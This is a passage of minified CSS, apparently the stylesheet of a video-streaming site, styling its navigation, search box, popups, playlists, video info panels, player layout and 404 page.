a:hover{background:#f3f5f7}.drop{position:relative}.drop:hover .drop-content{pointer-events:auto;z-index:20}.drop:hover .drop-content-box{transform:translateZ(0);-webkit-transform:translateZ(0);opacity:1}.drop:hover::before{content:'';position:absolute;top:100%;width:500%;right:0;height:25px}.drop-tips{padding:60px 0;text-align:center;color:rgba(0,0,0,.4)}.drop-history{min-width:330px;max-width:auto}.grid-item{display:inline-block}.grid-item a,.grid-more-link{display:inline-block;text-align:center;width:75px;padding:10px 0 12px;border-radius:10px}.grid-item i{font-size:18px;width:50px;line-height:35px;margin-bottom:7px;background:#f3f5f7;border-radius:10px}.grid-item-name{font-weight:700}.grid-more{width:100%;margin-top:10px}.grid-more-link{padding:0!important;width:100%!important;line-height:35px;color:#ff2a14}.grid-more-link::after{border-radius:10px}.list-item:last-child::after{height:0}.list-item::after{background-color:#f3f5f7}.list-item-link{border-radius:10px;line-height:30px;padding:0 15px 0 10px;width:100%}.list-item-link .icon-play{font-size:14px;opacity:.2;transform:scale(.56);margin-right:5px}.list-item-link:hover .icon-play{opacity:1}.list-item-link span{float:right;color:#aaadb5;overflow:hidden;max-width:20%}.list-item-title{padding:0 0 5px 3px;font-size:12px}.list-item-title strong{color:rgba(0,0,0,.4)}.list-item-title .playlist{float:right;font-size:12px}.list-item-title .playlist:hover{background:0 0}.list-item-title .playlist i{margin-right:5px}.search-box{background:#fff;border-radius:10px;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.search-input{font-size:16px;height:100%;width:100%;padding:0 10px 0 20px;-webkit-flex:1;-ms-flex:1;flex:1}.search-btn{padding:0 20px 0 0}.search-btn .icon-search{width:17px;text-align:center;vertical-align:-2px;font-size:18px;color:#ff2a14}.search-cupfox{display:flex;align-items:center;padding:0 30px 0 10px;background:#fff}.search-cupfox::after{content:'';height:50%;width:1px;background:#d7dae1;display:inline-block;position:relative;right:-15px}.search-cupfox .icon-cupfox{background:url(../images/cupfox_logo.svg) no-repeat center;height:21px;width:28px;background-size:100%}.search-cupfox span{font-size:15px;font-style:italic;color:#db542f;margin-left:3px;font-weight:500}.search-drop{z-index:10;position:absolute;top:100%;left:0;width:100%}.ac_bg,.ac_hot,.ac_items{padding:15px 20px 20px;box-shadow:0 8px 15px -3px rgba(0,0,0,.2);background:rgba(255,255,255,.9);backdrop-filter:saturate(180%) blur(10px);-webkit-backdrop-filter:saturate(180%) blur(10px);position:relative;border-radius:0 0 10px 10px}.ac_bg::after,.ac_hot::after,.ac_items::after{content:'';height:5px;background:#fff;width:100%;display:inline-block;left:0;right:0;top:-5px;position:absolute}.ac_bg::before,.ac_hot::before,.ac_items::before{content:'';height:1px;background:#eaedf1;width:calc(100% - 40px);display:inline-block;left:20px;right:20px;top:0;position:absolute}.ac_items li{cursor:pointer}.ac_items li:hover{background:rgba(0,26,58,.08);color:#ff2a14}.search-drop .list-item-title{font-size:14px}.search-drop .drop-content-items::before{border-color:transparent;border-bottom-width:1px}.search-tag{font-size:0;margin:0 -4px}.search-tag a{color:rgba(0,0,0,.83);background:rgba(0,26,58,.08);padding:0 15px;margin:4px}.search-tag a:hover,.search-tag .hot{color:#ff2a14}.search-tag .hot{background:#fef0e5}.search-tag .hot:hover{background:#fde6dd}.search-tag i{margin-right:3px;vertical-align:-4%}.cancel-btn{display:none}#report-popup~.shortcuts-overlay,.open~.shortcuts-mobile-overlay{background-color:rgba(0,0,0,.5);pointer-events:auto;z-index:99}.popup{box-shadow:0 .25rem .5rem rgba(0,0,0,.05),0 1.5rem 2.2rem rgba(0,0,0,.1)!important;padding:0 30px;background:#fff;width:370px;position:fixed;top:50%;left:50%;z-index:999999;transform:translateX(-50%) translateY(-50%);margin:0 auto;border-radius:18px}.popup::after{content:'';height:80px;width:100%;background:#eaedf1;position:absolute;top:0;left:0;z-index:-1;border-radius:18px 18px 0 0}.popup-header{line-height:40px;text-align:center}.popup-title{position:relative;font-size:18px;font-weight:900;display:inline-block}.popup-title::after{content:'';position:absolute;width:100%;height:30%;background:#fde6dd;border-radius:5px;left:0;bottom:5px;z-index:-1}.close-popup{position:absolute;right:calc(50% - 20px);border:1px solid #fff;border-radius:50px;bottom:-50px;width:40px;line-height:40px;height:40px;text-align:center;cursor:pointer}.close-popup:hover{background:#fff}.close-popup i{transform:scale(.88);font-size:12px;color:#fff}.close-popup:hover i{color:#ff2a14}.popup-icon{width:100%;text-align:center;height:200px;margin:-60px 0 0}.popup-icon img{height:200px}.popup-main{padding-bottom:20px}.popup-main p{padding:12px 0 0}.popup-main p a{color:#ff2a14}.popup strong{color:#ff2a14}.popup-footer{padding:10px 0 30px;text-align:center}.popup-footer p{margin-top:10px}.popup-btn{font-weight:700;border-radius:50px;width:100%;cursor:pointer}.popup-btn-o{color:#ff2a14;font-weight:700;width:100%;cursor:pointer}.popup-btn-o::after{border-color:#ff2a14;border-radius:50px}.popup-msg{position:fixed;width:280px;z-index:9999999;height:auto;padding:30px;top:50%;left:50%;margin:-50px 0 0 -140px;text-align:center;color:#fff;background-color:rgba(7,7,10,.92);border-radius:10px}.popup-tips::after{background:0 0}.popup-tips .popup-header{padding-top:25px}#report-popup::after{background:#d7dae1}#report-popup .popup-icon{height:130px;margin:-50px 0 15px;overflow:hidden}#report-popup .popup-main{padding-bottom:30px;min-height:291px}.report-content{width:100%;min-height:100px;padding:15px;margin:10px 0 15px;resize:auto;background:#eaedf1;border-radius:10px}#search-content{width:100%;max-width:680px;margin:auto}#index-nav{flex:1}.slogan{font-size:16px;display:inline-block;margin-left:5px}.sub-block{width:275px}.index-logo{margin:0 auto;height:150px;position:relative}.logo-s{position:absolute;bottom:25px;left:50%;margin-left:-115px;font-size:0}.logo-s img{width:230px;height:65px}#search-content .search-box{height:56px}.nav{height:70px}.brand,.logo img{height:30px;font-size:0}.logo{display:inline-block}.brand{margin:0 30px 0 0}.nav-menu-items{float:left}.nav-menu-item{padding:0 11px;float:left;font-size:16px}.nav-menu-item-name{color:#f3f5f7;font-weight:700}.nav-menu-icon{position:relative;cursor:pointer}.nav-menu-icon::after{content:'';opacity:0;transform:scale(.01);position:absolute;left:-11px;top:-11px;height:40px;width:40px;border-radius:50px;display:inline-block}.nav-menu-item:hover .nav-menu-icon::after{background:#d7dae1;opacity:1;transform:scale(1)}.nav-menu-icon i{position:relative;z-index:2;padding:0 1px}.nav-menu-item .icon-watch-history{font-size:18px;vertical-align:-2px}.nav-menu-item .icon-all{font-size:16px;vertical-align:-1px}.page .nav-menu-icon{color:#f3f5f7}.page .nav-menu-item:hover .nav-menu-icon::after{background:rgba(255,255,255,.1)}.nav-menu-item:hover .nav-menu-icon{color:#ff2a14}.nav-menu-item:nth-child(9){display:none}.nav-menu-item .icon-app{margin:0 5px 0 -2px;vertical-align:-1px}.domain{position:relative;cursor:pointer}.domain em{position:absolute;right:5px;top:-8px;font-size:12px;font-weight:700;color:#ff2a14}.domain:hover{color:#ff2a14}.domain:hover em{color:#ff9800}.switcher-hide{position:absolute;border:0;height:1px;width:1px;margin:-1px;overflow:hidden;padding:0;clip:rect(0 0 0 0)}.switcher-label i{color:#f3f5f7;font-size:12px;transform:rotate(0deg) scale(.68);vertical-align:7%;cursor:pointer}.nav-menu-item.selected i{color:#ff2a14}.nav-menu-item:hover .switcher-label i{-webkit-transform:rotate(-180deg);transform:rotate(-180deg) scale(.68);color:#ff2a14}.nav-menu-item:hover .nav-menu-item-name,.nav-menu-item.selected .nav-menu-item-name{position:relative;color:#ff2a14}.nav-search{flex:1;margin-right:20px}.nav-search .search-box{height:45px;background:0 0;width:100%;max-width:500px}.nav-search .search-input{background:rgba(255,255,255,.1);border-radius:10px 0 0 10px}.nav-search .search-cupfox{border-radius:0!important}.nav-search .search-cupfox .icon-cupfox{width:22px}.nav-search .search-cupfox span{font-size:14px}.nav-search .search-cupfox::after{background:rgba(255,255,255,.1)}.nav-search .search-btn{background:rgba(255,255,255,.1);font-size:16px;border-radius:0 10px 10px 0;color:#fff}.nav-search .ac_bg,.nav-search .ac_hot,.nav-search .ac_items,.nav-search .search-focus{background:#fff}.nav-search .search-input:focus~.search-btn{color:#ff2a14}.nav-search .search-input:focus~.search-cupfox::after{background:#e3e6eb}.nav-search .ac_bg::after,.nav-search .ac_hot::after,.nav-search .ac_items::after{height:8px;top:-8px}.homepage .app-text{margin-top:-40px;padding:15px 0 25px;position:relative}.play .app-text{margin:-20px -30px 15px;line-height:40px;background:#fef0e5;overflow:hidden}.play .app-text .bg-ball{z-index:1;top:-20px}.play .app-text .bg-ball::after{top:50px}.play .app-text a{color:#ff2a14}.app-text{text-align:center;display:none}.app-text strong{margin:0 5px}.app-text i{vertical-align:-1px;font-size:12px;margin-right:5px}.module{padding-bottom:20px}.tab-list,.module-downlist{display:none}.tab-list.selected,.module-downlist.selected{display:block}.module-downlist.selected .module-row-text,.tab-list.selected .module-blocklist a{animation:opacity .2s;-webkit-animation:opacity .2s}@keyframes opacity{0%{opacity:100%}50%{opacity:30%}100%{opacity:100%}}@-webkit-keyframes opacity{0%{opacity:100%}50%{opacity:30%}100%{opacity:100%}}.module-heading{margin-bottom:15px;font-size:0;vertical-align:baseline;position:relative}.module-heading .more{position:absolute;right:0;top:0;border-radius:18px}.module-title{font-size:26px;font-weight:400;line-height:1.3}.page-title{font-size:38px;font-weight:700}.sort-list .module-tab,.module-tab-name,.module-tab-title,.module-tab-input{display:none}.module-tab{flex:1;white-space:nowrap}.module-tab-items::-webkit-scrollbar{display:none}.module-tab-item{margin-left:5px;border-radius:18px;cursor:pointer;position:relative}.module-tab-item.selected{background:#ff2a14;font-weight:700;color:#fff}.module-tab-item.selected::after{content:'';position:absolute;top:99%;left:50%;display:inline-block;margin-left:-7px;border-top:6px solid #ff2a14}.module-tab-item i{margin-right:5px;color:#ff2a14}.module-tab-item small{position:absolute;right:0;top:0;transform:scale(.8);transform-origin:top right;font-weight:400;background:rgba(0,0,0,.05);-webkit-backdrop-filter:saturate(180%);color:rgba(0,0,0,.4);padding:0 6px 0 5px;border-radius:0 13px 0 5px;height:19px;line-height:20px;font-size:12px}.module-player-tab .module-tab-items{overflow:auto}.module-player-tab .module-tab-item{line-height:50px;margin-left:3px;border-radius:10px 10px 0 0}.module-player-tab .module-tab-item.selected{background:#eaedf1;color:#ff2a14}.module-player-tab .module-tab-item.selected::after{border:none}.module-list{font-size:0}.module-player-list{padding:15px;background:#eaedf1;margin-bottom:20px;border-radius:10px 0 10px 10px}.module-blocklist{margin:-5px}.module-blocklist a{background:#f7f8f9;color:rgba(0,0,0,.68);margin:5px;width:calc(6.66% - 10px);padding:1px 10px;text-align:center;position:relative}.module-blocklist a:hover{background:#fff;color:#ff2a14}.module-blocklist .selected,.module-blocklist .selected:hover{color:#ff2a14;font-weight:700}.module-vod-list .module-blocklist a{line-height:1.38;padding:8px 10px;width:calc(12.5% - 10px)}.module-items{margin-right:-18px}.module-item{position:relative;width:calc(12.5% - 18px);margin:0 18px 18px 0;display:inline-block;font-size:14px}.module-item-cover{position:relative;height:0;padding-top:140%;background-position:50% 50%;background-size:cover;overflow:hidden;border-radius:5px}.module-item-cover::before{transition:all 500ms;opacity:.3;content:'';background:linear-gradient(0deg,rgba(0,0,0,0.38) 0%,transparent 100%);position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;pointer-events:none}.module-item-cover:hover::before{transition:all 500ms;opacity:1;backdrop-filter:saturate(130%);-webkit-backdrop-filter:saturate(130%)}.module-item-pic,.module-item-pic img{height:100%;width:100%}.module-item-pic img{top:0;left:0;object-fit:cover;position:absolute}.module-item-pic img.lazyload{opacity:0}.module-item-pic img.lazyloading{opacity:1;transition:opacity 300ms}.module-item-pic img.lazyloading+.loading{position:absolute;opacity:1;bottom:25%;left:50%;margin-left:-15px;width:30px;height:30px;display:inline-block;vertical-align:middle;animation:Loading 1s steps(8,end) infinite;background:#e3e6eb url(../images/load.svg?5) no-repeat;border-radius:50px;border:5px solid #e3e6eb;background-size:100%}@keyframes Loading{0%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}100%{-webkit-transform:rotate3d(0,0,1,360deg);transform:rotate3d(0,0,1,360deg)}}.module-item-titlebox{margin-top:12px}.module-item-title{font-weight:700}.module-item-text{margin-top:3px;color:rgba(0,0,0,.4)}.module-footer{text-align:center;padding:0 0 30px}.module-line-list .module-item:nth-child(n+9){display:none}.module-item-go .module-item-cover{padding-top:58%;overflow:inherit}.module-item-go .module-item-cover:hover{box-shadow:none}.module-item-go .module-item-pic i{font-size:12px;display:block;opacity:1;line-height:30px;border:5px solid #fff;transform:scale(.85);position:absolute;right:5px;bottom:-20px;height:40px;width:40px;background:#fff;color:rgba(7,7,10,.92);border-radius:50px;text-indent:2.5px;text-align:center;z-index:1}.module-item-go .module-item-pic img,.module-item-go .module-item-cover:hover .module-item-pic{border-radius:5px}.module-item-go.selected .module-item-cover .module-item-pic i,.module-item-go .module-item-cover:hover .module-item-pic i{color:#ff2a14;opacity:1;transform:scale(.85)}.module-item-go .module-item-titlebox{width:85%}.module-item-go .module-item-pic img.lazyloading+.loading{bottom:15%}.module-item-go.selected .module-item-title{color:#ff2a14}.module-row-info{display:flex;align-items:center;padding:10px 15px;margin-bottom:1px;border-radius:10px;position:relative}.module-row-info:nth-child(odd){background:#f7f8f9}.module-row-info a{font-size:14px;color:rgba(0,0,0,.83)}.module-row-info:last-child{margin:0}.module-row-shortcuts{position:absolute;right:15px}.module-row-shortcuts a{padding:2px 20px;position:relative;z-index:3;color:rgba(0,0,0,.68)}.module-row-shortcuts a:hover{color:#fff}.module-row-shortcuts a::after{content:'';width:2px;height:12px;position:absolute;right:-1px;top:5px;z-index:1;background:#c2c6d0}.module-row-shortcuts a:hover::after{top:12px}.module-row-shortcuts a:hover{padding:9px 20px}.module-row-shortcuts a::before{content:'';position:absolute;top:0;left:0;height:100%;width:100%;border-radius:50px;z-index:2}.module-row-shortcuts a:hover::before{background:#34a853;margin:0 2px}.module-row-shortcuts a:last-child:hover::before{margin:0 -2px}.module-row-shortcuts a:last-child::after{width:0}.module-row-shortcuts i{font-size:12px;position:relative;z-index:2}.module-row-shortcuts span{margin-left:5px}.module-row-shortcuts span{z-index:3;position:relative}.module-row-shortcuts .btn-copyurl span{margin-left:8px}.module-row-text{width:100%}.module-row-title{width:90%;margin-left:35px}.module-row-text .icon-video-file{font-size:24px;color:#34a853;position:absolute;top:17px}.module-row-title h4{max-width:90%;font-size:14px}.module-row-title p{max-width:90%;font-size:12px;color:rgba(0,0,0,.4)}#download-list{margin-top:-30px;padding-top:30px}.block-box-items{margin-right:-10px;display:flex}.block-box-item{background:#eaedf1;padding:15px;border-radius:10px;display:inline-block;position:relative}.block-box-content{font-size:14px;padding:15px;position:relative;z-index:2;display:block;height:100%}.block-box-content .title{font-size:18px;position:relative;top:8px}.block-box-content .title::after{content:'';position:absolute;left:50%;margin-left:-5px;bottom:-10px;height:2px;width:10px;background:#c2c6d0;border-radius:50px}.block-box-content:hover .title::after,.block-box-item.selected .title::after{width:36px;margin-left:-18px;background:#ff2a14}.block-box-item.selected .title{color:#ff2a14}.block-box-item.selected,.block-box-item.selected:hover{background:#fef0e5!important}.block-box-item.selected .block-box-bg{color:#fde6dd}.block-box-bg{position:absolute;z-index:1;bottom:0;right:0;line-height:50px;text-indent:20px;font-size:60px;color:#e3e6eb;font-weight:900;text-align:right;display:inline-block;width:150px;border-radius:0 0 10px 10px;white-space:nowrap;overflow:hidden}.block-box-item:last-child .block-box-bg{transform:scale(1.8);text-align:left}.box{padding:25px;background:#fff;border-radius:18px;margin:10px -25px 50px;position:relative}.box::after,.box::before{height:100%;position:absolute;border-radius:18px;background:rgba(255,255,255,.5)}.box::after{content:'';bottom:-10px;left:15px;width:calc(100% - 30px);z-index:-1}.box::before{content:'';bottom:-20px;left:25px;width:calc(100% - 50px);z-index:-2;background:rgba(255,255,255,.1)}.mobile-play{display:none}.list-header{font-size:0;margin:10px 0 40px}.list-header .block-box-item{flex:1;height:80px;padding:0;text-align:center;margin-right:10px;overflow:hidden}.list-header .block-box-item:hover{background:#e3e6eb}.list-header .space-line-bold{background:#d7dae1;display:inline-block;float:none;height:auto;margin:5px 10px 5px 0}.library-box{margin-top:10px;padding-top:10px}.library-box-first::after{height:2px;top:inherit;bottom:-10px}.library-box-first .library-list{margin:0 auto}.library-box-first .library-item{font-size:18px;padding:0 15px;font-weight:700}.library-box-first .library-item.selected{background:0 0;position:relative}.library-box-first .library-item.selected::after{content:'';height:3px;background:#ff2a14;width:50%;border-radius:50px;position:absolute;bottom:-11px;left:25%;z-index:1}.library-box::after{background:#f3f5f7}.library-box .scroll-content{display:flex}.library-box:first-child{padding-top:0!important;margin-top:0!important}.library .library-box:last-child{text-align:center;padding-top:20px}.library .library-box:last-child::after{height:3px}.library-list{display:inline-block}.library-item{white-space:nowrap;border-radius:5px}.library-item.selected{color:#ff2a14;background:#fef0e5;font-weight:700}.library-item-first{max-height:35px}.library-stat{font-size:14px;color:rgba(0,0,0,.62)}.view-heading{margin-top:0}.view .video-info .page-title{padding-bottom:10px;font-size:38px;line-height:1.3;color:rgba(7,7,10,.92)}.video-subtitle{margin-top:-5px;padding-bottom:10px;font-weight:700;font-size:14px}.video-cover{float:right;width:200px;overflow:hidden;margin:0 0 0 25px;border-radius:10px}.video-cover .module-item-cover::before,.video-cover .module-item-cover:hover::before{opacity:0}.video-info{padding:0 0 5px 5px}.video-info-aux{font-size:0}.video-info-aux .tag-link{background:#eaedf1;margin-left:5px;overflow:hidden}.video-info-aux .tag-link a{color:rgba(0,0,0,.68)}.video-info-aux .tag-link:first-child{background:#fef0e5;margin:0}.video-info-aux .tag-link:first-child:hover{background:#fde6dd}.video-info-aux .tag-link:hover{background:#e3e6eb}.video-info-aux .tag-link i{vertical-align:-1px}.video-info-aux .tag-one-link:nth-child(n+2){display:none}.video-tag-icon{display:inline-block;margin:0 3px 0 0}.video-info-play{display:none}.video-info-main{padding:20px 0}.video-info-items{display:flex;padding-bottom:5px;line-height:1.7}.video-info-items .video-info-actor{width:100%}.video-info-items:last-child{min-height:50px;padding:0;word-break:break-all}.video-info-itemtitle{display:inline-block;min-width:46px;font-weight:700;color:rgba(0,0,0,.51)}.video-info-share{float:right;margin:20px -25px 0 0;position:relative}.video-info-share .icon-happy{position:absolute;font-weight:700;background-image:-webkit-linear-gradient(45deg,#ff9800,#ff2a14);-webkit-background-clip:text;-webkit-text-fill-color:transparent;right:25px;bottom:16px;font-size:18px}.video-info-share:hover .icon-happy:before{content:"\e910"}.video-info-share button{height:50px;padding:0 56px 0 35px;z-index:2;border-radius:0 0 18px 0;position:relative;overflow:hidden}.video-info-share button::before{content:'';border-radius:0 0 18px 0;border:1px solid #efddcb;border-width:0 1px 1px 0;position:absolute;z-index:-1;left:5px;top:0;height:100%;width:calc(100% - 5px)}.video-info-share button::after{content:'';border:2px solid #efddcb;border-width:1px 0 0 1px;box-shadow:5px 5px 2px #f6e9dc inset;transform:skewX(-12deg);background:#fef0e5;border-radius:8px 0 0 0;position:absolute;z-index:-2;right:-10px;top:0;height:100%;width:100%}.video-info-share button:hover::after{background:#fde6dd;box-shadow:5px 5px 2px #fcdfd3 inset}.more-content{color:#ff2a14;cursor:pointer}.more-content span{color:rgba(7,7,10,.92)}.video-player-handle .btn-block-o{cursor:pointer;font-size:12px}.video-player-handle .handle-btn{margin-left:8px;color:#8f8f8f}.video-player-handle .handle-btn em{color:rgba(7,7,10,.92);position:absolute;top:0;right:0;z-index:3;transform:scale(.78);transform-origin:top right;border-radius:5px 5px 0 5px}.video-player-handle .drop:hover .handle-btn,.video-player-handle .drop:hover .handle-btn i,.video-player-handle .handle-btn:hover i,.video-player-handle .handle-btn:hover{color:#ff2a14}.video-player-handle .handle-btn:hover em{color:rgba(7,7,10,.92)}.video-player-handle .handle-btn:hover i,.video-player-handle .drop:hover .handle-btn i,.video-player-handle .drop:hover .block-name,.video-player-handle .handle-btn:hover .block-name{position:relative;z-index:2}.video-player-handle .drop:hover .handle-btn::after,.video-player-handle .handle-btn:hover::after{z-index:1}.video-player-handle .drop,.video-player-handle-more{display:inline-block}.video-player-handle .drop .drop-content{min-width:365px;top:55px}.video-player-handle .drop .drop-content-items{padding:10px 20px}.video-player-handle .drop .drop-content-items::before{right:25px}.handle-more-drop .btn-block-o{background:0 0;width:100%;height:auto;padding:10px 5px;text-align:inherit}.handle-more-drop .btn-block-o:hover strong{color:#ff2a14}.handle-more-drop .btn-block-o::after{border-width:1px 0 0;border-top-color:#e3e6eb;border-radius:0!important}.handle-more-drop .btn-block-o i{width:50px;line-height:50px;vertical-align:5px;font-size:26px;color:rgba(0,0,0,.83);text-align:center;display:inline-block;border-radius:50px}.handle-more-drop .block-name{padding-top:4px;display:inline-block;margin-left:10px;color:rgba(0,0,0,.51)}.handle-more-drop .block-name strong{font-size:16px;color:rgba(0,0,0,.83)}.handle-more-drop .btn-block-o:first-child{margin:0}.handle-more-drop .btn-block-o:first-child::after{border:none}.video-player-handle .qrcode-img,.video-player-handle .btn-qrcode img{height:90px;width:90px}.video-player-handle .btn-qrcode{display:flex;align-items:center;padding:10px 0}.video-player-handle .btn-qrcode .block-name{font-size:14px}.video-player-handle .btn-qrcode .block-name strong{font-size:14px}.video-player-handle .btn-qrcode .block-name p{margin-bottom:5px}.video-player-handle .btn-qrcode:hover{color:inherit}.view .btn-aux,.view .btn-important{font-size:16px}.play .module-tab,.view .module-tab{height:50px;overflow:hidden;margin:0 0 -15px 20px;width:90%}.view .video-info-main{min-height:200px}.nfmsg{padding:150px;background:#eaedf1;position:relative;overflow:hidden}.nfmsg::before,.nfmsg::after{content:'';position:absolute;z-index:-10;height:230px;width:230px}.nfmsg::before{right:10px;top:15px;background:url(../logo.png);filter:blur(10px);background-size:cover;opacity:.18}.nfmsg::after{left:80px;bottom:100px;border:10px solid #e3e6eb;border-radius:50%}.nfmsg .content{max-width:100%!important;padding:0!important}.nfmsg .nfmsg-box{margin:0}.nfmsg-box{padding:100px 50px;text-align:center}.nfmsg .nfmsg-box{padding:130px 50px}.nfmsg-left{background:url(../images/notfound.svg?1) no-repeat center;background-size:contain;width:70%;display:inline-block;height:210px}.nfmsg-right{display:inline-block;width:70%}.nfmsg-title{font-size:24px;font-weight:700}.nfmsg-content{padding:5px 0 0}.nfmsg-content p{padding-top:30px}.nfmsg-content a{margin-right:10px;border-radius:50px}.player-block{background:#101010;padding:15px 0 20px;margin:0 0 30px}.player-box-main{position:relative;overflow:hidden}.MacPlayer iframe{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.MacPlayer{padding-bottom:56.25%!important;display:block}.tips-box{transform:translateZ(0);-webkit-transform:translateZ(0);position:absolute;top:8px;left:8px;padding:0 12px;border-radius:10px;z-index:1;width:calc(100% - 16px);background:rgba(0,0,0,.38);backdrop-filter:saturate(0%) blur(10px);-webkit-backdrop-filter:saturate(100%) blur(10px)}.tips-box.up{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);top:0}.tips-list{width:100%;height:40px;overflow:hidden}.tips-list li{max-width:90%;height:40px;line-height:40px;font-size:12px;color:#e3e6eb}.tips-list span{margin-right:8px}.close-btn{position:absolute;right:5px;top:5px;text-align:center;width:30px;cursor:pointer}.close-btn i{transform:scale(.68);font-size:10px;color:rgba(255,255,255,.5);font-weight:900;line-height:30px}.close-btn:hover:after{content:'';position:absolute;top:5px;left:5px;height:20px;width:20px;border-radius:7px;z-index:-1;background:rgba(0,0,0,.38)}.shortcuts-fixed{display:none;position:fixed;width:50px;bottom:10px;right:10px;z-index:20;text-align:center}.shortcuts-btn{width:50px;height:50px;line-height:50px;color:#fff;font-size:18px;background:rgba(0,0,0,.83);border:none;border-radius:50px;margin-top:5px;display:inline-block}.s-search-btn{font-weight:900}.shortcuts-box{position:fixed;left:0;top:0;z-index:10;display:none;width:100%;height:100%}#shortcuts-info{position:absolute;width:280px;height:auto;padding:25px;top:50%;left:50%;margin:-50px 0 0 -140px;text-align:center;color:#fff;background-color:rgba(7,7,10,.92);border-radius:10px}.player-info .video-info-aux{margin-top:10px}.player-info .page-title{line-height:1.38}.player-info .video-info-header{max-width:70%}.player-tips{width:100%;position:absolute;height:100%;font-size:14px;background:#020202;z-index:10;display:flex;align-items:center}.player-tips-bg{background:url(../images/search-bg.jpg);background-size:150%;width:100%;height:100%;opacity:.28;z-index:11;position:absolute}.player-tips-main{color:#fff;padding:0 30%;text-align:center;line-height:1.88;z-index:12}.player-tips-main span{margin:0 5px;font-weight:700;color:#ff9800}.player-tips-main strong{margin-right:5px}@media(min-width:1239px){.player-block{min-height:600px}.player-block .content{position:relative}.player-box{font-size:0;position:relative}.player-box-main{width:calc(100% - 380px);display:inline-block}.player-box-side{width:380px;height:100%;position:absolute;top:0;right:0;bottom:0;background:rgba(0,0,0,.88);border-radius:0 10px 0 0}.player-side-tab{float:right;width:110px;height:100%;flex:none;display:block;padding:0}.player-side-tab .module-tab-item{font-size:14px;color:rgba(255,255,255,.5);line-height:inherit;display:block;padding:15px 10px 15px 20px;margin:5px 5px 0;background:#141416;border-radius:0 5px 5px 0}.player-side-tab .module-tab-item:hover,.player-side-tab .module-tab-item.selected{color:#c2c6d0;background:#232328}.player-side-tab .module-tab-item.selected{padding-left:25px;margin-left:0;font-weight:700;position:relative;overflow:hidden}.player-side-playlist{width:280px;height:100%;padding:20px;background:#232328;overflow-x:auto;margin:0;border-radius:0}.player-side-playlist .module-blocklist{margin:-4px;max-height:100%;overflow:initial}.player-side-playlist .module-blocklist a{margin:4px;width:calc(50% - 8px);color:rgba(255,255,255,.5);background:rgba(0,0,0,.18)}.player-side-playlist .module-blocklist a:hover{background:rgba(7,7,10,.92)}.player-side-playlist .module-blocklist a:hover.selected,.player-side-playlist .module-blocklist .selected{background:rgba(7,7,10,.92);color:#c2c6d0}.player-side-playlist .module-blocklist .playon789{display:none}.module-vod-list.player-side-playlist .module-blocklist a{width:100%}.player-info{background:rgba(0,0,0,.88);width:calc(100% - 380px);padding:20px 20px 15px;border-radius:0 0 10px 10px}.player-info .page-title{font-size:24px;color:#c2c6d0;display:inline}.player-info .page-title a{color:#c2c6d0}.player-info .page-title a::after{opacity:.5!important}.player-info .page-title a:hover{color:#fff}.player-info .video-info-aux .tag-link{color:#8f8f8f;background:#232328}.player-info .video-info-aux .tag-link a{color:#8f8f8f}.player-info .video-info-aux .slash{color:#505050}.player-info .video-info-main{padding:10px 0 0;color:#8f8f8f;display:none}.player-info .video-info-itemtitle{color:#8f8f8f}.player-info .video-info-items:last-child{min-height:auto}.player-box-side .module-title{display:none}.player-box-side .module-heading{display:block;margin:0}.player-box-side .module-vod-list a{width:calc(100% - 10px)}.player-box-side .module-tab{height:auto;overflow:auto;margin:0;width:100px}.player-box-side .module-tab-item small{background:rgba(255,255,255,.05);border-radius:0 5px 0 5px;color:rgba(255,255,255,.3)}.player-side-playlist::-webkit-scrollbar{width:6px;height:1px}.player-side-playlist::-webkit-scrollbar-thumb{border-radius:10px;background:#505050}.player-side-playlist::-webkit-scrollbar-track{background:0 0;margin:2px}.video-player-handle .drop:hover .handle-btn::after,.video-player-handle .handle-btn:hover::after{background:#232328}.video-player-handle .handle-btn::after{border-color:#232328}.video-player-handle .handle-btn i{color:#8f8f8f}.video-player-handle .drop .drop-content-box{transform:translateZ(0);-webkit-transform:translateZ(0);transition-duration:0s}.video-player-handle .drop .drop-content{top:inherit!important;bottom:50px;z-index:999999}.video-player-handle .drop .drop-content-items::before{top:inherit;bottom:-16px;border-top:8px solid #fff;border-bottom-color:transparent}.player-info .video-info-header{max-width:65%}}.search #search-content{margin:20px auto 30px}.search-stat{text-align:center;padding:10px 0 0}.search-stat h1{font-size:38px;font-weight:700;padding-top:20px}.search-stat h2{font-size:14px;color:rgba(0,0,0,.68);margin-top:3px}.module-search-item{border-radius:18px;background:#f7f8f9;width:calc(50% - 20px);padding:20px;margin:0 20px 20px 0;display:inline-block;position:relative}.module-search-item .video-cover{width:155px;float:left;margin:0 25px 0 0}.module-search-item .module-item-cover{border-radius:0}.module-search-item .video-info-header h3{font-size:20px;font-weight:700}.module-search-item .video-info{padding:0}.module-search-item .video-info-aux{margin-top:5px}.module-search-item .video-info-main{padding:10px 0}.module-search-item .video-info-items{font-size:14px;max-width:60%}.module-search-item .video-info-items:nth-child(3){min-height:41px}.module-search-item .btn-important:nth-child(2){margin-left:10px;box-shadow:none}.module-search-item .module-item-pic img.lazyloading+.loading{bottom:20%}.video-serial{float:right;margin:-23px -23px 0 15px;border:3px solid #fff;color:rgba(0,0,0,.4);font-size:12px;background:#eaedf1;padding:0 12px;border-radius:0 18px 0 10px}.video-info-footer .btn-base,.video-info-footer .more,.video-info-footer .search-tag a,.search-tag .video-info-footer a,.video-info-footer .module-tab-item,.video-info-footer .module-blocklist a,.module-blocklist .video-info-footer a,.video-info-footer .library-item,.video-info-footer .video-serial{padding:0 20px}.video-info-footer .btn-base i,.video-info-footer .more i,.video-info-footer .search-tag a i,.search-tag .video-info-footer a i,.video-info-footer .module-tab-item i,.video-info-footer .module-blocklist a i,.module-blocklist .video-info-footer a i,.video-info-footer .library-item i,.video-info-footer .video-serial i{vertical-align:0}.video-info-footer .noplaylist i,.video-info-footer .btn-aux i{vertical-align:-1px}#page{padding-top:10px}.page-number{border-radius:50px;min-width:40px;position:relative;padding:0;margin:0 2px}.page-current:hover,.page-current{background:#ff2a14;color:#fff}.page-current{font-weight:700}.page-previous,.page-next{padding:0 18px}.map-box{margin:25px 0}.map-box::before,.map-box::after{box-shadow:none;background:0 0}.article main{position:relative}.article main::after{content:'';position:absolute;width:100%;height:200px;background:#eaedf1;z-index:-3;bottom:-100px}.article 